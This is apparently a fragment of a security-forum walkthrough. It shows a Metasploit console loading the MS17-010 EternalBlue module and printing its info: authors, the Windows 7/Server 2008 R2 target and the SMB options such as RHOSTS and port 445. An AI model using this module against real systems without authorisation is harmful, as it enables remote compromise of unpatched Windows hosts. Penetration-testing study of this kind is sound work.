 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
Equation Group
Shadow Brokers
thelightcosine
Available targets:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
Check supported:
No
Basic options:
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target address range or CIDR identifier
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) to authenticate as
截图(Alt + A)
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
先知社区